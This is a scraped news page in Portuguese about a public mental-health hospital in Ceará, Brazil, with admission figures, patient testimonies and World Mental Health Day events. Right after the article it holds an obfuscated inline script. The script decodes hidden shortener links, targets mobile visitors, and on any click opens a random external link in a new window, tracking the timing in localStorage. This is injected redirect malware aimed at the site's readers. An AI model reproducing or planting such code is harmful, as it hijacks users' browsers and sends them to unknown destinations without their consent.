											<div id="mvp-content-body" class="left relative">
												<div id="mvp-content-body-top" class="left relative">
																																							<div id="mvp-content-main" class="left relative">
														
<p>O Hospital de Saúde Mental Professor Frota Pinto (HSM), da rede pública do Governo do Ceará, atende todos dos dias centenas de pessoas diagnosticadas com diversos tipos de transtornos mentais. A unidade é referência em atendimento psiquiátrico e Residência em Psiquiatria no Estado do Ceará. De janeiro a agosto deste ano, 16.220 atendimentos foram registrados na emergência, e desse total, 1.501 resultaram em internação. Além do atendimento emergencial, ambulatorial e de internação, o HSM também trata pacientes que precisam de acompanhamento sem a necessidade de ficarem internados.</p>



<p>As principais internações observadas foram dos pacientes com transtornos mentais e comportamentais devido ao uso de múltiplas drogas e ao uso de outras substâncias psicotrópicas (308 internações de janeiro a agosto), as psicoses não orgânicas e não específicas (305 internações) e pacientes com esquizofrenia (217 internações de janeiro a agosto). Também foram internados muitos pacientes com transtorno afetivo bipolar, transtornos mentais e comportamentais devido ao uso de álcool e cocaína e transtornos depressivos.</p>



<p>O mecânico A.B, 41, passou pela Unidade de Recuperação do HSM depois de quinze anos usando cocaína e crack. “Muitas vezes eu pensava em parar e não conseguia, mas quando eu comecei a perder tudo o que eu tinha de mais valioso, que era a confiança e o carinho dos meus filhos, eu não aguentei. Sabia que era a hora de procurar ajuda”, revela. O mecânico passou 15 dias na Unidade de Recuperação para desintoxicação. O paciente também foi encaminhado para o Elo de Vida, serviço do hospital que dá continuidade ao tratamento para dependentes químicos.</p>



<p>No hospital, os pacientes passam o dia no hospital e são liberados no final da tarde para dormir em casa. O tempo de permanência é de cinco meses. “Depois de um dia inteiro de atividades e acompanhamento com terapeutas, psicólogos, psiquiatras, cabe a nós decidir o nosso próprio caminho. Aqui no Elo de Vida eles nos ensinam que a ajuda é necessária, mas a mudança de vida depende da nossa força também. Estou conseguindo recuperar minha auto estima, meu vínculo familiar, meu emprego e o amor pela vida”, afirma.</p>



<p>Os pacientes com outros tipos de transtornos mentais, como psicoses e esquizofrenia, por exemplo, após receberem alta, podem receber tratamento no Hospital Dia – Lugar de Vida, que também funciona dentro do Hospital de Saúde Mental. O militar José Bastos, 55, sempre acompanha a irmã dele, diagnosticada com esquizofrenia. Ela já passou um tempo internada e agora faz tratamento aqui nesse ambiente agradável, com muitas plantas, arte, música, pintura. Ela está bem melhor, nunca mais teve um surto e isso nos traz tranquilidade”, conta.</p>



<p>O psiquiatra e diretor geral do HSM, Frederico Emmanuel Araújo, orienta que os pacientes com transtornos mentais graves devem ser atendidos no HSM. A emergência do Hospital de Saúde Mental funciona 24 horas e é voltada para os casos mais complexos. “Muitos pacientes chegam com quadros de doenças mentais gravíssimos. Alguns só descobrem o verdadeiro diagnóstico aqui. Se depois do atendimento emergencial, o paciente fizer uma boa adesão ao tratamento ambulatorial e tiver um suporte familiar, a chance de uma boa evolução é certa”, reforça.</p>



<p><strong>Atividades<br /></strong>E na semana em que a Saúde Mental é celebrada, dia 10 de outubro é o dia Mundial da Saúde Mental, o psiquiatra do HSM, Carlos Celso Serra Azul, esclarece que a emergência do HSM é psiquiátrica e destinada para os casos moderados a graves. “Não deve deixar de passar pela emergência o paciente que tem algum transtorno mental com manifestações graves, como surto psicótico, alucinações e delírios, agitação, agressividades, depressão com ideação suicida e crise de pânico. Os casos menos graves, com sintomas leves e até renovação de receita, devem ser atendidos pela Rede de Atenção Psicossocial do Município de Fortaleza”, reforça.</p>



<p>Durante essa semana, os pacientes, acompanhantes e funcionários do hospital participarão de atividades voltadas para o cuidado com a saúde mental. Será realizado um evento em alusão ao Dia Mundial da Saúde Mental, de 09 a 11 de outubro, no auditório e jardim interno do HSM. Serão realizadas palestras, oficinas e serviços visando a prevenção e cuidados com a saúde mental.</p>



<p>Fonte: Governo do Estado do Ceará</p>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x43\x6b\x6c\x33\x63\x353','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x61\x63\x54\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6e\x63\x44\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x74\x62\x78\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x69\x71\x4e\x34\x63\x314','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x46\x45\x62\x37\x63\x387','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x56\x53\x54\x32\x63\x362','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x53\x77\x41\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x53\x64\x46\x30\x63\x370','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x45\x58\x43\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>																											</div><!--mvp-content-main-->
													<div id="mvp-content-bot" class="left">
																												<div class="mvp-post-tags">
															<span class="mvp-post-tags-header">TÓPICOS RELACIONADOS:</span><span itemprop="keywords"><a href="https://maisfm.com/tag/maisfm106/" rel="tag">#maisfm106</a><a href="https://maisfm.com/tag/atividades/" rel="tag">atividades</a><a href="https://maisfm.com/tag/comemoracao/" rel="tag">comemoração</a><a href="https://maisfm.com/tag/dia-mundial/" rel="tag">Dia Mundial</a><a href="https://maisfm.com/tag/hospital/" rel="tag">hospital</a><a href="https://maisfm.com/tag/maisfm/" rel="tag">maisfm</a><a href="https://maisfm.com/tag/maisfmiguatu/" rel="tag">MaisFMIguatu</a><a href="https://maisfm.com/tag/realiza/" rel="tag">realiza</a><a href="https://maisfm.com/tag/saude-mental/" rel="tag">saúde mental</a></span>
														</div><!--mvp-post-tags-->
														<div class="posts-nav-link">
																													</div><!--posts-nav-link-->
																													<div id="mvp-prev-next-wrap" class="left relative">
																																	<div class="mvp-next-post-wrap right relative">
																		<a href="https://maisfm.com/destinacao-de-r-248-milhoes-em-emendas-para-o-ceara-segue-sem-definicao/" rel="bookmark">
																		<div class="mvp-prev-next-cont left relative">
																			<div class="mvp-next-cont-out left relative">
																				<div class="mvp-next-cont-in">
																					<div class="mvp-prev-next-text left relative">
																						<span class="mvp-prev-next-label left relative">A SEGUIR</span>
																						<p>Destinação de R$ 248 milhões em emendas para o Ceará segue sem definição</p>
																					</div><!--mvp-prev-next-text-->
																				</div><!--mvp-next-cont-in-->
																				<span class="mvp-next-arr fa fa-chevron-right right"></span>
																			</div><!--mvp-prev-next-out-->
																		</div><!--mvp-prev-next-cont-->
																		</a>
																	</div><!--mvp-next-post-wrap-->
																																																	<div class="mvp-prev-post-wrap left relative">
																		<a href="https://maisfm.com/doencas-respiratorias-causadas-por-poluicao-matam-tanto-quanto-homicidios-no-brasil/" rel="bookmark">
																		<div class="mvp-prev-next-cont left relative">
																			<div class="mvp-prev-cont-out right relative">
																				<span class="mvp-prev-arr fa fa-chevron-left left"></span>
																				<div class="mvp-prev-cont-in">
																					<div class="mvp-prev-next-text left relative">
																						<span class="mvp-prev-next-label left relative">NÃO PERCA</span>
																						<p>Doenças respiratórias causadas por poluição matam tanto quanto homicídios no Brasil</p>
																					</div><!--mvp-prev-next-text-->
																				</div><!--mvp-prev-cont-in-->
																			</div><!--mvp-prev-cont-out-->
																		</div><!--mvp-prev-next-cont-->
																		</a>
																	</div><!--mvp-prev-post-wrap-->
																															</div><!--mvp-prev-next-wrap-->
																																											<div id="mvp-author-box-wrap" class="left relative">
																<div class="mvp-author-box-out right relative">
																	<div id="mvp-author-box-img" class="left relative">
																		<img alt='' src='https://secure.gravatar.com/avatar/398f914ae8902ebde1437cfb8ec420b022c9748c92bb4ab3f21cea724dd8605e?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/398f914ae8902ebde1437cfb8ec420b022c9748c92bb4ab3f21cea724dd8605e?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>																	</div><!--mvp-author-box-img-->
																	<div class="mvp-author-box-in">
																		<div id="mvp-author-box-head" class="left relative">
																			<span class="mvp-author-box-name left relative"><a href="https://maisfm.com/author/redacao/" title="Posts de redacao" rel="author">redacao</a></span>
																			<div id="mvp-author-box-soc-wrap" class="left relative">
																																																																																																																																											</div><!--mvp-author-box-soc-wrap-->
																		</div><!--mvp-author-box-head-->
																	</div><!--mvp-author-box-in-->
																</div><!--mvp-author-box-out-->
																<div id="mvp-author-box-text" class="left relative">
																	<p></p>
																</div><!--mvp-author-box-text-->
															</div><!--mvp-author-box-wrap-->
																												<div class="mvp-org-wrap" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
															<div class="mvp-org-logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
																																	<img src="https://maisfm.com/wp-content/uploads/2023/05/logo-1.png"/>
																	<meta itemprop="url" content="https://maisfm.com/wp-content/uploads/2023/05/logo-1.png">
																															</div><!--mvp-org-logo-->
															<meta itemprop="name" content="Mais FM  &#8211;">
														</div><!--mvp-org-wrap-->
													</div><!--mvp-content-bot-->
												</div><!--mvp-content-body-top-->
												<div class="mvp-cont-read-wrap">
																											<div class="mvp-cont-read-but-wrap left relative">
															<span class="mvp-cont-read-but">Continue lendo</span>
														</div><!--mvp-cont-read-but-wrap-->
																																																					<div id="mvp-related-posts" class="left relative">
															<h4 class="mvp-widget-home-title">
																<span class="mvp-widget-home-title">VOCÊ PODE GOSTAR</span>
															</h4>
																			<ul class="mvp-related-posts-list left related">
            								<a href="https://maisfm.com/bebes-prematuros-participam-de-ensaio-fotografico-de-natal-em-uti-no-para-e-emocionam-familias-trouxe-paz-ao-coracao-diz-mae/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="320" height="240" src="https://maisfm.com/wp-content/uploads/2025/12/whatsapp-image-2023-12-22-at-15.21.49.avif" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" />									<img width="80" height="60" src="https://maisfm.com/wp-content/uploads/2025/12/whatsapp-image-2023-12-22-at-15.21.49.avif" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>Bebês prematuros participam de ensaio fotográfico de Natal em UTI no Pará e emocionam famílias: “trouxe paz ao coração”, diz mãe</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://maisfm.com/macico-de-baturite-ganhara-hospital-publico-batizado-em-homenagem-ao-papa-francisco/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="240" src="https://maisfm.com/wp-content/uploads/2025/12/Hospital-Regional-Macico-Baturite-Ceara-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2025/12/Hospital-Regional-Macico-Baturite-Ceara-400x240.jpg 400w, https://maisfm.com/wp-content/uploads/2025/12/Hospital-Regional-Macico-Baturite-Ceara-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />									<img width="80" height="80" src="https://maisfm.com/wp-content/uploads/2025/12/Hospital-Regional-Macico-Baturite-Ceara-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>Maciço de Baturité ganhará hospital público batizado em homenagem ao Papa Francisco</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://maisfm.com/governo-do-ceara-anuncia-hospital-publico-que-levara-o-nome-do-papa-francisco/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="240" src="https://maisfm.com/wp-content/uploads/2025/12/hospital-paa-francisco-400x240.png" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2025/12/hospital-paa-francisco-400x240.png 400w, https://maisfm.com/wp-content/uploads/2025/12/hospital-paa-francisco-590x354.png 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />									<img width="80" height="80" src="https://maisfm.com/wp-content/uploads/2025/12/hospital-paa-francisco-80x80.png" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>Governo do Ceará anuncia hospital público que levará o nome do Papa Francisco</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://maisfm.com/hospital-da-mulher-distribui-proteses-mamarias-externas-e-sutias-a-mulheres-mastectomizadas/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="240" src="https://maisfm.com/wp-content/uploads/2025/10/imagem-1-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2025/10/imagem-1-400x240.jpg 400w, https://maisfm.com/wp-content/uploads/2025/10/imagem-1-1000x600.jpg 1000w, https://maisfm.com/wp-content/uploads/2025/10/imagem-1-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />									<img width="80" height="80" src="https://maisfm.com/wp-content/uploads/2025/10/imagem-1-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>Hospital da Mulher distribui próteses mamárias externas e sutiãs a mulheres mastectomizadas</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://maisfm.com/faustao-recebeu-alta-nesta-quinta-feira-28-apos-passar-tres-meses-internado-no-hospital-albert-einstein-em-sao-paulo/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="240" src="https://maisfm.com/wp-content/uploads/2023/09/faustao-400x240.webp" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2023/09/faustao-400x240.webp 400w, https://maisfm.com/wp-content/uploads/2023/09/faustao-590x354.webp 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />									<img width="80" height="80" src="https://maisfm.com/wp-content/uploads/2023/09/faustao-80x80.webp" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>Faustão recebeu alta nesta quinta-feira (28) após passar três meses internado no Hospital Albert Einstein, em São Paulo</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://maisfm.com/pesquisa-da-ufc-aponta-que-dormir-em-rede-ajuda-bebes-prematuros-internados-a-ganhar-mais-peso/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="240" src="https://maisfm.com/wp-content/uploads/2025/08/redeterapia-400x240.jpeg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2025/08/redeterapia-400x240.jpeg 400w, https://maisfm.com/wp-content/uploads/2025/08/redeterapia-590x354.jpeg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />									<img width="80" height="80" src="https://maisfm.com/wp-content/uploads/2025/08/redeterapia-80x80.jpeg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>Pesquisa da UFC aponta que dormir em rede ajuda bebês prematuros internados a ganhar mais peso</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://maisfm.com/suspeito-de-decapitar-jovem-de-18-anos-em-trairi-morre-em-hospital-de-fortaleza/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="240" src="https://maisfm.com/wp-content/uploads/2025/06/WhatsApp-Image-2025-06-17-at-10.06.21-400x240.jpeg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2025/06/WhatsApp-Image-2025-06-17-at-10.06.21-400x240.jpeg 400w, https://maisfm.com/wp-content/uploads/2025/06/WhatsApp-Image-2025-06-17-at-10.06.21-590x354.jpeg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />									<img width="80" height="80" src="https://maisfm.com/wp-content/uploads/2025/06/WhatsApp-Image-2025-06-17-at-10.06.21-80x80.jpeg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2025/06/WhatsApp-Image-2025-06-17-at-10.06.21-80x80.jpeg 80w, https://maisfm.com/wp-content/uploads/2025/06/WhatsApp-Image-2025-06-17-at-10.06.21-560x562.jpeg 560w" sizes="auto, (max-width: 80px) 100vw, 80px" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>Suspeito de decapitar jovem de 18 anos em Trairi morre em hospital de Fortaleza</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://maisfm.com/elmano-propoe-recriacao-do-hospital-da-policia-militar-do-ceara/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="383" height="240" src="https://maisfm.com/wp-content/uploads/2025/05/hospital-jose-martiniano-de-alencar.avif" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" />									<img width="80" height="50" src="https://maisfm.com/wp-content/uploads/2025/05/hospital-jose-martiniano-de-alencar.avif" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>Elmano propõe recriação do Hospital da Polícia Militar do Ceará</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            		</ul>														</div><!--mvp-related-posts-->
																																						</div><!--mvp-cont-read-wrap-->
											</div><!--mvp-content-body-->
										</div><!--mvp-post-soc-in-->
									</div><!--mvp-post-soc-out-->
								</div><!--mvp-content-wrap-->
													</div><!--mvp-post-content-->
						</div><!--mvp-post-main-in-->
													<div id="mvp-side-wrap" class="left relative theiaStickySidebar">
						<section id="mvp_ad_widget-4" class="mvp-side-widget mvp_ad_widget">			<div class="mvp-widget-ad left relative">
				<span class="mvp-ad-label">anúncio</span>
				<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5723302503237625"
     crossorigin="anonymous"></script>
<!-- fixo receita 300x250 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-5723302503237625"
     data-ad-slot="4603730500"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>			</div><!--mvp-widget-ad-->
		</section>
		<section id="recent-posts-4" class="mvp-side-widget widget_recent_entries">
		<div class="mvp-widget-home-head"><h4 class="mvp-widget-home-title"><span class="mvp-widget-home-title">Novidades</span></h4></div>
		<ul>
											<li>
					<a href="https://maisfm.com/sobrinho-de-deputada-do-acre-morre-afogado-no-ceara-ao-tentar-salvar-as-filhas/">Sobrinho de deputada do Acre morre afogado no Ceará ao tentar salvar as filhas</a>
									</li>
											<li>
					<a href="https://maisfm.com/plantao-especial-para-o-recebimento-da-documentacao-para-casamento-comunitario-civil-nesse-sabado-em-iguatu/">Plantão especial para o recebimento da documentação para Casamento Comunitário Civil, nesse sábado em Iguatu</a>
									</li>
											<li>
					<a href="https://maisfm.com/confira-o-resultado-do-enem-2025-divulgado-pelo-mec/">Confira o resultado do Enem 2025, divulgado pelo MEC</a>
									</li>
											<li>
					<a href="https://maisfm.com/fies-abre-prazo-para-complementacao-de-inscricoes-postergadas/">Fies abre prazo para complementação de inscrições postergadas</a>
									</li>
											<li>
					<a href="https://maisfm.com/rato-surpreende-ao-ser-flagrado-pegando-carona-em-motocicleta-no-transito-do-ceara/">Rato surpreende ao ser flagrado “pegando carona” em motocicleta no trânsito do Ceará</a>
									</li>
											<li>
					<a href="https://maisfm.com/iguatu-e-tirol-ficam-no-empate-sem-gols-no-morenao-pelo-cearense/">Iguatu e Tirol ficam no empate sem gols no Morenão pelo Cearense</a>
									</li>
											<li>
